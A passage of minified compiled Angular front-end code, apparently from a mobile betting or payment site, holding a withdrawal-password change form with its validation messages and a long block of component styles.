o=!0;return"click"===t&&(o=!1!==n.component.next()&&o),o}),z.b,z.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(49,1818624,null,1,k.a,[o.k,o.h,o.F,J.b,y.G,o.A,y.n,[2,y.j],[2,v.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),o.Pb(603979776,4,{listOfIconElement:1}),(n()(),o.Rb(-1,0,["\u7acb\u5373\u8bbe\u7f6e"]))],(function(n,t){var e=t.component;n(t,1,0),n(t,4,0,"\u539f\u5bc6\u7801"),n(t,8,0,"12"),n(t,11,0,e.userInfo.password),n(t,15,0,"\u65b0\u5bc6\u7801"),n(t,19,0,"12"),n(t,22,0,e.userInfo.npassword),n(t,26,0,"\u786e\u8ba4\u5bc6\u7801"),n(t,30,0,"12"),n(t,33,0,e.userInfo.renpassword),n(t,37,0,e.showError),n(t,49,0,"","primary",e.basic.ovalButton?"round":"","large")}),(function(n,t){n(t,3,1,[o.Jb(t,4).nzCompact,o.Jb(t,4).nzSearch,o.Jb(t,4).nzSearch,o.Jb(t,4).isSmallSearch,o.Jb(t,4).isAffixWrapper,o.Jb(t,4).isAddOn,o.Jb(t,4).isGroup,o.Jb(t,4).isLargeGroup,o.Jb(t,4).isLargeGroupWrapper,o.Jb(t,4).isLargeAffix,o.Jb(t,4).isLargeSearch,o.Jb(t,4).isSmallGroup,o.Jb(t,4).isSmallAffix,o.Jb(t,4).isSmallGroupWrapper]),n(t,6,0,o.Jb(t,8).maxlength?o.Jb(t,8).maxlength:null,o.Jb(t,13).ngClassUntouched,o.Jb(t,13).ngClassTouched,o.Jb(t,13).ngClassPristine,o.Jb(t,13).ngClassDirty,o.Jb(t,13).ngClassValid,o.Jb(t,13).ngClassInvalid,o.Jb(t,13).ngClassPending),n(t,14,1,[o.Jb(t,15).nzCompact,o.Jb(t,15).nzSearch,o.Jb(t,15).nzSearch,o.Jb(t,15).isSmallSearch,o.Jb(t,15).isAffixWrapper,o.Jb(t,15).isAddOn,o.Jb(t,15).isGroup,o.Jb(t,15).isLargeGroup,o.Jb(t,15).isLargeGroupWrapper,o.Jb(t,15).isLargeAffix,o.Jb(t,15).isLargeSearch,o.Jb(t,15).isSmallGroup,o.Jb(t,15).isSmallAffix,o.Jb(t,15).isSmallGroupWrapper]),n(t,17,0,o.Jb(t,19).maxlength?o.Jb(t,19).maxlength:null,o.Jb(t,24).ngClassUntouched,o.Jb(t,24).ngClassTouched,o.Jb(t,24).ngClassPristine,o.Jb(t,24).ngClassDirty,o.Jb(t,24).ngClassValid,o.Jb(t,24).ngClassInvalid,o.Jb(t,24).ngClassPending),n(t,25,1,[o.Jb(t,26).nzCompact,o.Jb(t,26).nzSearch,o.Jb(t,26).nzSearch,o.Jb(t,26).isSmallSearch,o.Jb(t,26).isAffixWrapper,o.Jb(t,26).isAddOn,o.Jb(t,26).isGroup,o.Jb(t,26).isLargeGroup,o.Jb(t,26).isLargeGroupWrapper,o.Jb(t,26).isLargeAffix,o.Jb(t,26).isLargeSearch,o.Jb(t,26).isSmallGroup,o.Jb(t,26).isSmallAffix,o.Jb(t,26).isSmallGroupWrapper]),n(t,28,0,o.Jb(t,30).maxlength?o.Jb(t,30).maxlength:null,o.Jb(t,35).ngClassUntouched,o.Jb(t,35).ngClassTouched,o.Jb(t,35).ngClassPristine,o.Jb(t,35).ngClassDirty,o.Jb(t,35).ngClassValid,o.Jb(t,35).ngClassInvalid,o.Jb(t,35).ngClassPending),n(t,47,0,o.Jb(t,49).nzWave)}))}function fn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-modify-password",[],null,null,null,hn,Pn)),o.wb(1,114688,null,0,_n,[M.a,_.g,c.p,W.a,P.a,w.a,h.a,b.a,S.a],null,null)],(function(n,t){n(t,1,0)}),null)}var wn=o.tb("app-mobile-modify-password",_n,fn,{},{},[]),xn=function(){function n(n,t,e,o,l,r,a,i){this.app=n,this.user=t,this.message=e,this.router=o,this.platformService=l,this.validate=r,this.basic=a,this.activatedRoute=i,this.isLoading=!1,this.showError=!1,this.params={password:"",npassword:"",renpassword:""}}return n.prototype.ngOnInit=function(){},n.prototype.checkRepeat=function(){this.showError=this.validate.repeatPasswordFn(this.params.npassword)},n.prototype.changePwd=function(){var n=this.params,t=n.password,e=n.npassword,o=n.renpassword;if((0,this.validate.singleValidateFn)("withdrawPassword",t)){if(e.length<6)return this.message.error("\u8bf7\u8f93\u51656\u4f4d\u6570\u5b57\u7684\u53d6\u6b3e\u65b0\u5bc6\u7801!");if(t===e)return this.message.error("\u65b0\u5bc6\u7801\u4e0d\u80fd\u4e0e\u539f\u5bc6\u7801\u76f8\u540c\uff0c\u8bf7\u91cd\u65b0\u8f93\u5165!");if(e!==o)return this.message.error("\u786e\u8ba4\u5bc6\u7801\u4e0e\u65b0\u5bc6\u7801\u4e0d\u4e00\u81f4\uff0c\u8bf7\u91cd\u65b0\u8f93\u5165\uff01");if(this.showError)return this.message.error("\u5bc6\u7801\u4e0d\u53ef\u4e3a\u8fde\u7eed\u4e09\u4f4d\u6570\u5b57\u6216\u76f8\u540c\u6570\u5b57\u53ca\u5b57\u6bcd!");var l;l=this.user.webSecret?{password:this.user.encryptedData(t),npassword:this.user.encryptedData(e),renpassword:this.user.encryptedData(o)}:this.params,this.submit(l)}},n.prototype.setPwd=function(){var n=this.params,t=n.npassword,e=n.renpassword;if((0,this.validate.singleValidateFn)("newWithdrawPassword",t)){if(t!==e)return this.message.error("\u786e\u8ba4\u5bc6\u7801\u4e0e\u65b0\u5bc6\u7801\u4e0d\u4e00\u81f4\uff0c\u8bf7\u91cd\u65b0\u8f93\u5165\uff01");if(this.showError)return this.message.error("\u5bc6\u7801\u4e0d\u53ef\u4e3a\u8fde\u7eed\u4e09\u4f4d\u6570\u5b57\u6216\u76f8\u540c\u6570\u5b57\u53ca\u5b57\u6bcd!");var o;o=this.user.webSecret?{npassword:this.user.encryptedData(t),renpassword:this.user.encryptedData(e)}:this.params,this.submit(o)}},n.prototype.submit=function(n){return Q.__awaiter(this,void 0,void 0,(function(){var t,e,o,l,r,a,i;return Q.__generator(this,(function(c){switch(c.label){case 0:return t=this.app.previous,o=(e=this.activatedRoute.snapshot.queryParams).type,l=e.commission,r=e.pageFrom,[4,this.user.changeQkpwd(n).toPromise()];case 1:return a=c.sent(),i=a.msg,1e4===a.status?(this.message.success(i),this.user.userInfo.hasWithdrawPassword=!0,o&&"apay"!==o?[2,this.router.navigate(["/capital/set"],{replaceUrl:!0,queryParams:{type:o,purpose:l?"commission":"withdraw",pageFrom:r}})]:"apay"===o?[2,this.router.navigate(["/memberCenter"],{replaceUrl:!0})]:t?[2,this.router.navigate([t],{replaceUrl:!0})]:[2,this.router.navigate(["/memberCenter"],{replaceUrl:!0})]):(this.message.error(i),[2])}}))}))},n}(),zn=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   